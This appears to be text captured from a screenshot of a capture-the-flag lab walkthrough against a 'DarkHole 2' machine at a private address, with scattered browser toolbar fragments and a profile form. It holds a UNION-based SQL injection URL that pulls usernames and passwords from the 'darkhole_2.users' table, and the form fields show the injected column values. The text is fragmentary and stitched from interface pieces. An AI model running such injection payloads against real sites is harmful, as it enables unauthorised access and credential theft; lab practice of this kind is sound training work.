 192.168.64.129/dashboard.php?id=2' union select 1,username,3,4,password,6 from darkhole_2.users-- -
here on the bookmarks toolbar. Manage bookmarks…
Full name Jehad Alqurashiasddasdasdas
Email 3
Contact number 321
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer